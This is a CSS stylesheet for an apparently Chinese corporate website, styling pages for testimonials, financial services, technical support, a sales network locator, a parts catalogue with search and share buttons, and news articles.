.global03 .content .item .box .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3}
.global03 .content .item .box .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}
.global03 .content .item .box .more:after{content:''; width:0; height:100%; background:#fcb026; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.global03 .content .item .box .more:hover{border-color:#fcb026;}
.global03 .content .item .box .more:hover:after{width:100%;}
.global03 .content .item01 .box .intro{padding-top:45px; padding-right:120px;}
.global03 .content .item02 .box{right:0; left:inherit;}
.global03 .content .item02 .box .intro{padding-top:80px; padding-left:45px; padding-right:80px;}
.global03 .content .item03{height:403px;}
.global03 .content .item03 .left{width:58%; float:left; height:100%; position:relative}
.global03 .content .item03 .left .box{right:0; left:inherit; width:55%;}
.global03 .content .item03 .left .box .intro{padding:80px 45px 20px;}
.global03 .content .item03 .right{width:42%; float:right; height:100%; position:relative}
.global03 .content .item03 .right:after{content:''; width:234px; height:218px; background:url(../img/pro_detail03_3.png) no-repeat center; position:absolute; right:0; bottom:0; z-index:1;}
.global03 .content .item03 .right .info{position:relative; z-index:2; padding:80px 140px 80px 60px;}
.global03 .content .item03 .right .info .tit{font-size:34px; line-height:34px; color:#fff; font-weight:lighter;}
.global03 .content .item03 .right .info .con{font-size:45px; line-height:45px; color:#fff; font-family:Impact; margin:19px 0 40px;}
.global03 .content .item03 .right .info .txt{font-size:15px; line-height:25px; color:#fff;}
.global04{padding:70px 0 60px; background:#fafafa;}
.global04 .infor{text-align:center;}
.global04 .infor .tit{font-size:44px; line-height:44px; color:#333f47; font-weight:bold;}
.global04 .infor .con{font-size:15px; line-height:25px; color:#636b70; margin-top:20px;}
.global04 .content{margin-top:55px; text-align:center;}
.global04 .content li{float:left; width:25%; position:relative; text-align:left;}
.global04 .content li:after{content:''; width:1px; height:108px; background:#ccc; position:absolute; left:0; top:50%; margin-top:-54px;}
.global04 .content li:first-child:after{display:none;}
.global04 .content li .li_box{display:block; padding:0 55px;}
.global04 .content li .li_box .smal_tit{font-size:16px; line-height:26px; font-weight:bold; color:#fcb026;}
.global04 .content li .li_box .big_tit{font-size:22px; line-height:28px; font-weight:bold; color:#000; margin:5px 0 15px; transition:all 0.5s ease;}
.global04 .content li .li_box .con{font-size:14px; line-height:26px; color:#4c4c4c; height:52px; overflow:hidden;}
.global04 .content li.li01 .li_box{padding-left:0;}
.global04 .content li.li04 .li_box{padding-right:0;}
.global04 .content li:hover .li_box .big_tit{color:#fcb026}
.global04 .content .more{display:inline-block; padding:0 20px; height:42px; line-height:42px; text-align:center;background:#fcb026; font-size:14px; color:#333f47; font-weight:bold; position:relative; margin-top:40px;}
.global04 .content .more span{display:inline-block; vertical-align:middle; position:relative; z-index:3;}
.global04 .content .more span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}
.global04 .content .more:after{content:''; width:0; height:100%; background:#333f47; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;} 
.global04 .content .more:hover{color:#fff;}
.global04 .content .more:hover span.icon{background-position:-8px 0;}
.global04 .content .more:hover:after{width:100%;}
/*实力见证*/
.str_witness01 .infor .tit{font-size:48px; line-height:48px; font-weight:bold; color:#333f47; position:relative; padding-bottom:24px;}
.str_witness01 .infor .tit:after{content:''; width:90px; height:4px; background:#fcb027; position:absolute; left:0; bottom:0;}
.str_witness01 .content{margin-top:65px;}
.str_witness01 .content .item .hd{padding:54px 120px; text-align:center;}
.str_witness01 .content .item .hd .tit{font-size:36px; line-height:36px; color:#fcb026; font-weight:bold;}
.str_witness01 .content .item .hd .con{font-size:20px; line-height:34px; color:#333f47; margin-top:30px;}
.str_witness01 .content .item01{margin-bottom:60px;}
.str_witness01 .content .item01 .hd{background:url(../img/str_witness01_1.jpg) no-repeat center; padding:54px 120px; text-align:center; background-size:100% 100%;}
.str_witness01 .content .item01 .bd{margin-top:60px;}
.str_witness01 .content .item01 .bd .rect-475{padding-bottom:47.5%;}
.str_witness01 .content .item01 .bd li{width:32%; margin-left:2%; float:left;}
.str_witness01 .content .item01 .bd li:first-child{margin-left:0;}
.str_witness01 .content .item01 .bd li .cover{width:100%; height:100%; position:absolute; left:0; top:0;}
.str_witness01 .content .item01 .bd li .cover .box{padding:65px 50px;}
.str_witness01 .content .item01 .bd li .cover .box .line{width:50px; height:3px; background:#fcb026;}
.str_witness01 .content .item01 .bd li .cover .box .t{font-size:30px; line-height:30px; color:#fff; font-weight:bold; margin-top:20px;}
.str_witness01 .content .item01 .bd li .intro{background:#f9f9f9;}
.str_witness01 .content .item01 .bd li .intro .box{padding:30px 45px 30px 35px;}
.str_witness01 .content .item01 .bd li .intro .box .t{font-size:18px; color:#333; line-height:30px; margin-bottom:25px; height:90px; overflow:hidden;}
.str_witness01 .content .item02 .hd{background:url(../img/str_witness01_4.jpg) no-repeat center; background-size:100% 100%;}
.str_witness01 .content .item02 .bd{margin-top:60px;}
.str_witness01 .content .item02 .bd .tab_t{position:relative; height:77px; overflow:hidden;}
.str_witness01 .content .item02 .bd .tab_t .cell{line-height:77px; color:#21478b; display:block; font-size:20px; font-weight:bold; float:left; position:relative; text-align:center; color:#fff; transition:all 0.5s ease; cursor:pointer;}
.str_witness01 .content .item02 .bd .tab_t .cell.left{width:346px; position:absolute; left:0; top:0; background:url(../img/str_witness01_5.png) no-repeat right center;}
.str_witness01 .content .item02 .bd .tab_t .cell.left:hover, 
.str_witness01 .content .item02 .bd .tab_t .cell.left.cur {background:url(../img/str_witness01_5_hover.png) no-repeat right center;}
.str_witness01 .content .item02 .bd .tab_t .cell.center {width:319px; position:absolute; top:0; z-index:1; background:url(../img/str_witness01_6.png) no-repeat center center; background-size:100% 100%;}
.str_witness01 .content .item02 .bd .tab_t .cell.center:hover, 
.str_witness01 .content .item02 .bd .tab_t .cell.center.cur {background:url(../img/str_witness01_6_hover.png) no-repeat center center; background-size:100% 100%;}
.str_witness01 .content .item02 .bd .tab_t .cell.center01{left:304px;}
.str_witness01 .content .item02 .bd .tab_t .cell.center02{left:582px;}

.str_witness01 .content .item02 .bd .tab_t .cell.right {width:346px; position:absolute; right:0; top:0; z-index:1; background:url(../img/str_witness01_7.png) no-repeat center center; background-size:100% 100%;}
.str_witness01 .content .item02 .bd .tab_t .cell.right:hover, 
.str_witness01 .content .item02 .bd .tab_t .cell.right.cur {background:url(../img/str_witness01_7_hover.png) no-repeat center center; background-size:100% 100%;}
.str_witness01 .content .item02 .bd .tab_c li{background:#f9f9f9; display:none;}
.str_witness01 .content .item02 .bd .tab_c li:first-child{display:block;}
.str_witness01 .content .item02 .bd .tab_c li .li_box{padding:70px 90px;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .img_{width:43%; float:right;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro{width:41%; float:left;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .t{font-size:36px; line-height:36px; font-weight:bold; color:#000; margin:30px 0 20px;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .c{font-size:16px; line-height:30px; color:#333f47; margin-bottom:30px;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .more_box a{display:inline-block; vertical-align:middle; margin-right:14px;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .more_box a.ask{width:140px; height:41px; line-height:41px; text-align:center; font-size:16px; color:#fcb026; background:#333f47;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .more_box a.ask:hover{opacity:0.8;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .share{display:inline-block; width:138px; height:38px; line-height:38px; text-align:center; border:1px solid #333e46; font-size:16px; color:#333f47; position:relative}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .share span{display:block; vertical-align:middle; position:relative; z-index:3;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .share span.icon{width:8px; height:16px; background:url(../img/about_center03_jt.png) no-repeat; margin-left:33px;}

.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .share:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .share:hover{color:#fcb026;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .share:hover:after{width:100%;}
.str_witness01 .content .item02 .bd .tab_c li .li_box .intro .share:hover span.icon{background-position:-8px 0;}

/*金融服务*/
.jr_service.channel_content{padding-bottom:0px;}
.jr_service01 .infor{text-align:center; padding:0 18%;}
.jr_service01 .infor .tit{font-size:44px; line-height:34px; font-weight:bold; color:#333f47;}
.jr_service01 .infor .con{font-size:16px; line-height:25px; color:#636b70; margin-top:30px}
.jr_service01 .content ul{padding:0 6%; margin-top:45px; font-size:0; text-align:center;}
.jr_service01 .content ul li{display:inline-block;}
.jr_service01 .content ul li .li_box{padding:0 50px; text-align:center;}
.jr_service01 .content ul li .li_box .img_{width:197px; height:197px; transition:all 0.5s ease;}
.jr_service01 .content ul li .li_box .txt{font-size:18px; line-height:28px; color:#171717; margin-top:20px;}
.jr_service01 .content ul li:hover .li_box .img_{transform:rotateZ(180deg);}
.jr_service02{margin:65px 0;}
.jr_service02 .content{position:relative}
.jr_service02 .content .rect-4012{padding-bottom:40.12%;}
.jr_service02 .content .cover{position:absolute; left:128px; top:125px; }
.jr_service02 .content .cover .tit{font-size:44px; line-height:44px; font-weight:bold; color:#fff;}
.jr_service02 .content .cover .line{width:45px; height:4px; background:#fcb026; margin:16px 0 40px;}
.jr_service02 .content .cover .con{font-size:16px; line-height:25px; color:#fff; width:41%;}
.jr_service03{padding:50px 0 60px; background:#fcb026;}
.jr_service03 ul{padding:0 8%; text-align:center;}
.jr_service03 ul li{position:relative; display:inline-block;}
.jr_service03 ul li:after{content:''; width:2px; height:137px; background:#fff; background:rgba(255,255,255,.3); position:absolute; left:0; top:50%; margin-top:-68px;}
.jr_service03 ul li:first-child:after{display:none;}
.jr_service03 ul li .li_box{display:block; padding:0 90px;}
.jr_service03 ul li .li_box .img_{width:69px; height:59px; margin:0 auto; transition:all 0.5s ease;}
.jr_service03 ul li .li_box .intro .t{font-size:30px; line-height:32px; color:#333f47; font-weight:lighter; margin:20px 0 10px;}
.jr_service03 ul li .li_box .intro .c{font-size:18px; line-height:25px; color:#333f47; font-weight:bold;}
.jr_service03 ul li:hover .li_box .img_{transform:rotateY(180deg);}


/*技术支持*/
.technology.channel_content{padding:0;}
.technology01{background:#f0f0f0; padding:60px 0; margin-bottom:60px;}
.technology01 .infor{text-align:center; padding:0 16%;}
.technology01 .infor .tit{font-size:44px; line-height:44px; color:#333f47; font-weight:bold;}
.technology01 .infor .con{font-size:15px; line-height:30px; color:#333f47; margin-top:30px}
.technology01 .content{margin-top:50px;}
.technology01 .content ul{padding:0 16%; text-align:center;}
.technology01 .content ul li{display:inline-block; padding:0 100px;}
.technology01 .content ul li .number span{display:inline-block; color:#fcb026;}
.technology01 .content ul li .number span.num{font-size:60px; line-height:60px; font-family:Impact;}
.technology01 .content ul li .number span.txt{font-size:18px; line-height:28px; margin-left:5px;}
.technology01 .content ul li .txt{font-size:16px; line-height:28px; color:#626262;}
.technology02 .infor{text-align:center;}
.technology02 .infor .tit{font-size:44px; line-height:44px; color:#333f47; font-weight:bold;}
.technology02 .infor .con{font-size:15px; line-height:25px; color:#333f47; margin-top:20px;}
.technology02 .content{position:relative; /*box-shadow:0 0 15px rgba(0,0,0,.1)*/ margin-top:30px}
.technology02 .content:after{content:''; width:60%; height:38px; background:url(../img/technology02_2.png) no-repeat top right; position:absolute; top:100%; right:0}
.technology02 .rect-4722{padding-bottom:47.22%;}
.technology02 .item{display:none;}
.technology02 .owl-item .item{display:block;}
.technology02 .item .img_{width:73%;}
.technology02 .item .intro{position:absolute; right:0.5%; bottom:0; width:49.5%; background:#fff;}
.technology02 .item .intro .box{padding:50px 190px 50px 50px;}
.technology02 .item .intro .box .tit{font-size:36px; line-height:36px; color:#333f47; font-weight:bold;}
.technology02 .item .intro .box .line{width:61px; height:2px; background:#fcb026; margin:15px 0 20px;}
.technology02 .item .intro .box .con{font-size:15px; line-height:26px; height:52px; overflow:hidden; color:#333f47;}
.technology02 .content .page_box {position:absolute; right:165px; bottom:250px; display:none;}
.technology02 .content .page_box span{display:inline-block; vertical-align:middle; font-size:16px; color:#333f47; font-family:Arial;}
.technology02 .content .page_box span.line{margin:0 10px;}
.technology02 .content .tech02_btn>div{width:68px; height:65px; background:url(../img/technology02_jt.jpg) no-repeat; position:absolute; bottom:230px; z-index:2; font-size:0; cursor:pointer;}
.technology02 .content .tech02_btn .owl-prev{right:75px; background-position:0 0;}
.technology02 .content .tech02_btn .owl-next{right:0px; background-position:-68px 0px;}
.technology03{padding:80px 0;}
.technology03 .infor{text-align:center;}
.technology03 .infor .tit{font-size:44px; line-height:44px; font-weight:bold; color:#333f47;}
.technology03 .content{margin-top:60px;}
.technology03 .content ul{padding:0 6%;}
.technology03 .content li{width:33%; float:left;}
.technology03 .content li .img{width:119px; height:119px; margin:0 auto 25px; transition:all 0.5s ease;}
.technology03 .content li .txt{font-size:18px; line-height:28px; color:#626262; font-weight:bold; text-align:center;}
.technology03 .content li:hover .img{transform:rotateY(180deg);}
.technology04{padding:50px 0 60px; background:#fcb026;}
.technology04 ul{padding:0 8%; text-align:center;}
.technology04 ul li{position:relative; display:inline-block;}
.technology04 ul li:after{content:''; width:2px; height:137px; background:#fff; background:rgba(255,255,255,.3); position:absolute; left:0; top:50%; margin-top:-68px;}
.technology04 ul li:first-child:after{display:none;}
.technology04 ul li .li_box{display:block; padding:0 90px;}
.technology04 ul li .li_box .img_{width:69px; height:59px; margin:0 auto; transition:all 0.5s ease;}
.technology04 ul li .li_box .intro .t{font-size:30px; line-height:30px; color:#333f47; font-weight:lighter; margin:20px 0 10px;}
.technology04 ul li .li_box .intro .c{font-size:18px; line-height:25px; color:#333f47; font-weight:bold;}
.technology04 ul li:hover .li_box .img_{transform:rotateY(180deg);}

/*营销网络*/
.sale_pageHeader.pageHeader.xc_pageHeader{height:auto;}
.sale_pageHeader .xc_header{position:relative; top:0!important;}
.sale_net.channel_content{padding:0 0 60px;}
.sale_net01{overflow:hidden;}
.sale_net01 .left{width:27%; float:left; margin-left:5%;}
.sale_net01 .left .l_top{background:#333f47; position:relative; margin-bottom:35px;}
.sale_net01 .left .l_top .box{padding:20px 35px 20px 0; position:relative; z-index:2;}
.sale_net01 .left .l_top:after{content:''; width:100%; height:100%; background:#333f47; position:absolute; right:90%; top:0; z-index:1;}
.sale_net01 .left .l_top .box .sele_wrap{float:left; width:49%; margin-left:2%; height:44px; line-height:44px; text-align:center; position:relative}
.sale_net01 .left .l_top .box .sele_wrap:first-child{margin-left:0;}
.sale_net01 .left .l_top .box .sele_wrap .sele{display:block; width:100%; height:44px; line-height:44px; font-size:0; color:#475259; background:#fff; cursor:pointer; position:relative}
.sale_net01 .left .l_top .box .sele_wrap .sele span{display:inline-block; vertical-align:middle; font-size:16px;}
.sale_net01 .left .l_top .box .sele_wrap .sele .icon{display:inline-block; width:12px; height:10px; background:url(../img/sale01_2.png) no-repeat center; margin-left:15px;}
.sale_net01 .left .l_top .box .sele_wrap .sele_down{position:absolute; left:0; top:100%; width:100%; background:#fff; display:none;}
.sale_net01 .left .l_top .box .sele_wrap .sele_down li{padding:0 6px; cursor:pointer; height:40px; line-height:40px; border-top:1px solid #eee;}
.sale_net01 .left .l_top .box .sele_wrap.cur .sele{background:#fcb026;}
.sale_net01 .left .l_top .box .sele_wrap.cur .sele .icon{background:url(../img/sale01_2_on.png) no-repeat center;}
.sale_net01 .left .l_bott{padding-right:35px;}
.sale_net01 .left .l_bott .sele_wrap{height:46px; line-height:46px; margin-bottom:18px;}
.sale_net01 .left .l_bott .sele_wrap .sele{width:100%; height:46px; line-height:46px; border:1px solid #979aa0;}

.sale_net01 .left .l_bott .sele_wrap .select-ui-choose-default ._arrow{width:60px}
.sale_net01 .left .l_bott .sele_wrap .select-ui-choose-default ._arrow:after{content:''; width:1px; height:20px; background:#979aa0; left:0; top:50%; margin-top:-10px; position:absolute;}
.sale_net01 .left .l_bott .sele_wrap .select-ui-choose ._arrow .arr{border:none; left:50%; margin-left:-6px; width:12px; height:10px; margin-top:-5px; background:url(../img/sale01_2.png) no-repeat center;}
.sale_net01 .left .l_bott .sele_wrap .select-ui-choose-default ._txt{padding-right:60px;}
.sale_net01 .left .l_bott .sele_wrap .select-ui-choose-default.on ._arrow .arr{margin-top:-5px;}
.sale_net01 .left .l_bott .sele_wrap .select-ui-choose-default-bottom.on{border-radius:0;}
.sale_net01 .left .l_bott .list{border:1px solid #959595;}
.sale_net01 .left .l_bott .list .title{font-size:15px; color:#333f47; height:46px; line-height:46px; padding-left:20px; background:#f6f6f6; border-bottom:1px solid #959595;}
.sale_net01 .left .l_bott .list .content{overflow-y:auto;}
.sale_net01 .left .l_bott .list .content ul li{padding:25px 40px 25px 20px; cursor:pointer; transition:all 0.5s ease;}
.sale_net01 .left .l_bott .list .content ul li .intro{padding-left:45px; position:relative}
.sale_net01 .left .l_bott .list .content ul li .intro .icon{width:24px; height:38px; background:url(../img/sale01_3.png) no-repeat center; position:absolute; left:0; top:0px;}
.sale_net01 .left .l_bott .list .content ul li .intro .tit{font-size:18px; color:#282828; font-weight:bold; margin-bottom:10px}
.sale_net01 .left .l_bott .list .content ul li .intro .con{font-size:15px; line-height:24px; color:#616161;}
.sale_net01 .left .l_bott .list .content ul li .intro .tel{font-size:15px; line-height:24px; color:#616161;}
.sale_net01 .left .l_bott .list .content ul li .intro .txt{display:block; width:155px; height:36px; line-height:36px; font-size:14px; color:#333f47; text-align:center; background:#f8ad25; margin-top:20px;}
.sale_net01 .left .l_bott .list .content ul li:hover{background:#f1f1f1;}

.sale_net01 .right{width:68%; float:right; height:100%;}
.sale_net01 .right img{max-width:none;}
/*滚动条整体样式*/
.sale_net01 .left .l_bott .list .content::-webkit-scrollbar {width:19px; height:4px;}
/*滚动条里面小方块*/
.sale_net01 .left .l_bott .list .content::-webkit-scrollbar-thumb {background:#a2a2a2;}
/*滚动条里面轨道*/
.sale_net01 .left .l_bott .list .content::-webkit-scrollbar-track {background:#d9d9d9;}

/*配件列表*/
.parts_banner .ban_form{position:absolute; left:0; width:100%; top:200px;}
.parts_banner .ban_form .tit{font-size:50px; line-height:50px; font-weight:bold; color:#fff; text-align:center; margin-bottom:40px;}
.parts_banner .ban_form .form_box{text-align:center; width:63%; margin:0 auto;}
.parts_banner .ban_form .form_box .inp_box_wrap {width:25.5%; position:relative; padding-left:50px; background:#fff;}
.parts_banner .ban_form .form_box .inp_box_wrap .inp_txt{font-size:20px; color:#fd8800; font-weight:bold; position:absolute; left:10px; top:0; line-height:60px; height:60px; overflow:hidden;}
.parts_banner .ban_form .form_box .inp_box{display:block; width:100%; height:60px; line-height:60px;  padding:0; margin:0; box-sizing:content-box; font-size:13px; color:#999; text-indent:10px; background:#fff; border:none; text-align:left;}
.parts_banner .ban_form .form_box .inp_box_wrap.type_select_wrap:after{content:''; width:1px; height:28px; background:#e0e0e0; position:absolute; right:0; top:50%; margin-top:-14px;}
.parts_banner .ban_form .form_box .inp_box_wrap.brand_select_wrap:after{content:''; width:1px; height:28px; background:#e0e0e0; position:absolute; right:0; top:50%; margin-top:-14px;}
.parts_banner .ban_form .form_box .inp_box.select-ui-choose-default{border-radius:0;}
.parts_banner .ban_form .form_box .inp_box.select-ui-choose ._arrow .arr{left:-6px;}
.parts_banner .ban_form .form_box .inp_box.select-ui-options-default{overflow-x:hidden;}
.parts_banner .ban_form .form_box .inp_box.select-ui-options-default li:hover{background:#fd8800;}
.parts_banner .ban_form .form_box .inp_box.select-ui-choose-default ._txt{padding-left:0;}
.parts_banner .ban_form .form_box .btns{display:inline-block; width:69px; height:60px; line-height:60px; background:#fcb026; vertical-align:middle;}
.parts_banner .ban_form .form_box .btns button{background:none; padding:0; margin:0; width:100%; height:100%; display:block; outline:none; position:relative; box-shadow:none; border:none; cursor:pointer;}
.parts_banner .ban_form .form_box .btns button .icon{display:block; width:27px; height:27px; background:url(../img/case_search.png) no-repeat center; position:absolute; left:50%; margin-left:-13px; top:50%; margin-top:-13px;}
.parts_banner .ban_form .con{font-size:18px; color:#fff; margin-top:10px; text-align:right;}
.parts_banner .ban_form .con span{font-weight:bold; color:#fcb026;}
.parts_list.channel_content{padding-bottom:0px;}
.parts_list01 .hd .item{position:relative; margin-bottom:1%;}
.parts_list01 .hd .item .tit{width:130px; position:absolute; left:0; top:0; font-size:16px; font-weight:bold; color:#444444; line-height:37px; text-align:justify;}
.parts_list01 .hd .item .con{padding-left:130px; line-height:37px; min-height:37px;}
.parts_list01 .hd .item .con a {display:inline-block; padding:0 20px; height:37px; line-height:37px; background:#f0f0f0; font-size:14px; color:#4b4b4b; margin-right:8px; margin-bottom:11px;}
.parts_list01 .hd .item .con a.cur {background:#fcb026; color:#fff; font-weight:bold; color:#474943;}
.parts_list01 .bd .bd_list{margin-top:30px;}
.parts_list01 .bd .bd_list li{margin-bottom:45px; transition:all 0.5s ease;}
.parts_list01 .bd .bd_list li .li_box{border:1px solid #d6d6d6;}
.parts_list01 .bd .bd_list li .infor{padding:30px 30px 0; position:relative; z-index:2;}
.parts_list01 .bd .bd_list li .infor .tit{font-size:16px; line-height:28px; font-weight:bold; color:#5d5d5d; color:rgba(14,14,14,.8); height:28px; overflow:hidden;}
.parts_list01 .bd .bd_list li .infor .con{font-size:22px; line-height:28px; color:#030200; font-weight:bold; height:28px; overflow:hidden;}
.parts_list01 .bd .bd_list li .infor .icon{width:63px; height:62px; background:url(../img/pro_list_ico.png) no-repeat center; position:absolute; top:30px; right:25px; opacity:0; visibility:hidden;}
.parts_list01 .bd .bd_list li .img_{margin:20px auto; width:86%;}
.parts_list01 .bd .bd_list li .intro{padding:15px 35px;}
.parts_list01 .bd .bd_list li .intro .con .con_text{margin-bottom:10px; font-size:15px;}
.parts_list01 .bd .bd_list li .intro .con .con_text .text_t{color:#2f2f2f; line-height:28px;}
.parts_list01 .bd .bd_list li .intro .con .con_text .text_c{color:#0e0e0e; font-size:16px; font-weight:bold;}
.parts_list01 .bd .bd_list li .intro .con .con_text .text_c .cn{display:none; display:block; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.parts_list01 .bd .bd_list li .intro .con .con_text .text_c .en{display:block; display:none; overflow:hidden; white-space:nowrap; text-overflow:ellipsis;}
.parts_list01 .bd .bd_list li:hover{box-shadow:0 0 20px rgba(0,0,0,0.2)}
.parts_list01 .bd .bd_list li .more_box{text-align:center; margin-bottom:35px;}
.parts_list01 .bd .bd_list li .more_box .more{display:inline-block; padding:0 38px; height:41px; line-height:41px; text-align:center; border:1px solid #798186; font-size:16px; color:#333f47; position:relative; margin-left:14px}
.parts_list01 .bd .bd_list li .more_box .more:first-child{margin-left:0px;}
.parts_list01 .bd .bd_list li .more_box .more span{position:relative; z-index:3;}
.parts_list01 .bd .bd_list li .more_box .more:after{content:''; width:0; height:100%; background:#333e46; position:absolute; left:0; bottom:0; z-index:1; transition:all 0.5s ease;}
.parts_list01 .bd .bd_list li .more_box .more:hover{color:#f5a834; border-color:#333e46;}
.parts_list01 .bd .bd_list li .more_box .more:hover:after{width:100%;}
.parts_list01 .bd .bd_table{padding:50px 0;}
.parts_list01 .bd .bd_table .infor{margin-bottom:35px;}
.parts_list01 .bd .bd_table .infor .tit{font-size:38px; line-height:38px; font-weight:bold; color:#333f47; float:left;}
.parts_list01 .bd .bd_table .infor .con{display:block; float:right; margin-top:6px;}
.parts_list01 .bd .bd_table .infor .con span{display:inline-block; vertical-align:middle;}
.parts_list01 .bd .bd_table .infor .con span.icon01{width:29px; height:29px; background:url(../img/parts_list01_2.png) no-repeat center;}
.parts_list01 .bd .bd_table .infor .con span.icon02{width:14px; height:12px; background:url(../img/parts_list01_3.png) no-repeat center;}
.parts_list01 .bd .bd_table .infor .con span.txt{font-size:23px; line-height:25px; color:#000; font-weight:bold; margin:0 7px 0 15px; transition:all 0.5s ease;}
.parts_list01 .bd .bd_table .infor .con:hover span.txt{color:#fcb026;}
.parts_list01 .bd .bd_table .datalist td{text-align:center; padding:15px;}
.parts_list01 .bd .bd_table .datalist .odd{background:#eeeff7}
.parts_list01 .bd .bd_table .datalist .firstTr{border-top:2px solid #121212;}
.parts_list01 .bd .bd_table .datalist .firstTr td {font-size:22px; color:#333f47; font-weight:bold; height:60px; line-height:60px; text-align:center;}
.parts_list02{padding:50px 0; background:#fcb026;}
.parts_list02 li{width:25%; float:left; position:relative}
.parts_list02 li:after{content:''; width:2px; height:149px; background:#fff; background:rgba(255,255,255,.3); position:absolute; left:0; top:22px;}
.parts_list02 li:first-child:after{display:none;}
.parts_list02 li .li_box{padding:0 11.5%;}
.parts_list02 li .li_box .img_{width:78px; height:60px; margin:0 auto 15px; transition:all 0.5s ease;}
.parts_list02 li .li_box .intro{text-align:center;}
.parts_list02 li .li_box .intro .t{font-size:30px; line-height:30px; color:#333f47; font-weight:lighter; margin-bottom:10px;}
.parts_list02 li .li_box .intro .c1{font-size:18px; line-height:25px; color:#333f47; font-weight:bold;}
.parts_list02 li .li_box .intro .c1 a:hover{opacity:0.8; color:#333f47}
.parts_list02 li .li_box .intro .c2{margin-top:19px;}
.parts_list02 li .li_box .intro .c2 form{font-size:0; text-align:center;}
.parts_list02 li .li_box .intro .c2 .inp_wrap{display:inline-block; width:70%; height:48px; vertical-align:middle;}
.parts_list02 li .li_box .intro .c2 .inp_wrap input{width:100%; border:none; background:#fff; height:48px; line-height:48px; font-size:15px; color:#333f47; font-weight:lighter; text-indent:17px; padding:0;}
.parts_list02 li .li_box .intro .c2 .btn_wrap{display:inline-block; width:25%; height:48px; vertical-align:middle;}
.parts_list02 li .li_box .intro .c2 .btn_wrap button{width:100%; padding:0; margin:0; background:#333f47; cursor:pointer; font-size:16px; color:#fff; height:48px; line-height:48px; outline:none; border:none; text-align:center}
.parts_list02 li .li_box .intro .c3 span{font-size:18px; color:#333f47; font-weight:bold; line-height:25px;}
.parts_list02 li .li_box .intro .c3 .bdsharebuttonbox{text-align:center; margin-top:10px;}
.parts_list02 li .li_box .intro .c3 .bdsharebuttonbox a{display:inline-block; background:url(../img/pro_share.jpg) no-repeat; width:40px; height:37px; margin:0 6px 0 0;transition:none; padding:0; float:none; position:relative}
.parts_list02 li .li_box .intro .c3 .bdsharebuttonbox a.bds_tsina{background-position:0 0;}
.parts_list02 li .li_box .intro .c3 .bdsharebuttonbox a.bds_weixin{background-position:-40px 0;}
.parts_list02 li .li_box .intro .c3 .bdsharebuttonbox a.bds_sqq{background-position:-80px 0;}
.parts_list02 li .li_box .intro .c3 .bdsharebuttonbox a:after{content:''; width:12px; height:6px; background:url(../img/pro_list_sj.png) no-repeat center; position:absolute; left:50%; margin-left:-6px; bottom:100%; opacity:0; visibility:hidden; transition:all 0.5s ease;}
.parts_list02 li .li_box .intro .c3 .bdsharebuttonbox a:hover:after{opacity:1; visibility:visible;}
.parts_list02 li .li_box .intro .c4{position:relative}
.parts_list02 li .li_box .intro .c4 .text{height:45px; line-height:45px; font-size:15px;  color:#333f47; border:2px solid #333f47; text-align:left; padding-left:13px; cursor:pointer;}
.parts_list02 li .li_box .intro .c4 .c_down{position:absolute; left:0; top:100%; border-top:none; width:100%; background:#fff; z-index:2;display:none; text-align:left;}
.parts_list02 li .li_box .intro .c4 .c_down dd a {display:block; padding:6px 13px; line-height:1.8;}
.parts_list02 li .li_box .intro .c4 .c_down dd a:hover{background:#eee;}
.parts_list02 li:hover .li_box .img_{transform:rotateY(180deg);}

























/*-------------------------zhangxr--------------------------------*/
/* 新闻详细 */
.erji_nav{position:relative;}
.erji_nav .line_progress{display:none; width:100%; background:#fff; height:2px; position:absolute; bottom:0;}
.erji_nav .line_progress i{position:absolute; left:0; top:0; width:10%; height:2px; background:#fcb026;}
.news_detail.channel_content{padding:0 0 60px;}
.news_detail01 .hd{background:#f1f1f1; padding:204px 0 60px; margin-bottom:20px;}
.news_detail01 .hd .tit{font-size:32px; font-weight:bold; color:#333; text-align:center; margin-bottom:10px;}
.news_detail01 .hd .dec{font-size:13px; color:#939393; text-align:center;}
.news_detail01 .hd .dec .iconfont{margin-bottom:3px;}
.news_detail01 .hd .dec span{cursor:pointer; display:inline-block;}
.news_detail01 .hd .dec span.date,
.news_detail01 .hd .dec span.view{display:inline-block; margin-right:5px;}

.news_detail01 .content{padding-left:200px; position:relative;}
.news_detail01 .content .c_left{position:absolute; left:0; top:0; } 
.news_detail01 .content .c_left .c_box>div{width:50px; cursor:pointer; transition:.3s ease;  height:55px; background:#eee; text-align:center; line-height:55px; color:#b3b3b3; border-bottom:1px solid #f8f8f8;}                       
.news_detail01 .content .c_left .c_box>div:hover{background:#fcb026; color:#fff;}
.news_detail01 .content .c_left .c_box:hover a:hover{color:#fff;}
.news_detail01 .content .c_left .c_box a{background:transparent; padding-left:0; margin:0; float:none;}
.news_detail01 .content .c_left .c_box .iconfont{font-size:22px;}
/* .news_detail01 .content .c_left .kj i{width:23px; height:23px; background:url(../img/news_detail01_1.png) no-repeat center;} */
.news_detail01 .content .c_left .ewm{position:absolute; width:100px; left:60px; top:50px; display:none;}
.news_detail01 .content .c_center{width:65%; float:left; min-height:900px;}
.news_detail01 .content .c_center .box{padding-top:60px;}
.news_detail01 .content .c_center .text{font-size:14px; color:#575757; line-height:25px; margin-bottom:20px}
.news_detail01 .content .c_center .keywords span{display:inline-block; vertical-align:middle; font-size:18px; line-height:24px; font-weight:bold;}
.news_detail01 .content .c_center .keywords a{display:inline-block; vertical-align:middle; font-size:16px; color:#fcb026; line-height:24px; margin-right:25px; position:relative}
